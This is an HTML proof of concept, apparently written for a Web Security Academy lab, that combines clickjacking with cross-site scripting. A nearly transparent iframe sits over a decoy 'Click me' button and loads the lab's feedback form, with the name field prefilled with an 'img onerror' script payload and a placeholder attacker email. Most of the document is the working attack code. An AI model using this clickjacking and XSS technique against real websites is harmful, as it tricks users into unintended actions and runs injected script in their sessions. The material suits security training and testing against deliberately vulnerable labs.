 <style>
iframe {
position:relative;
width:700px;
height: 500px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:417px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe
src="https://0af600d203007ea380cf0327002f00b3.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>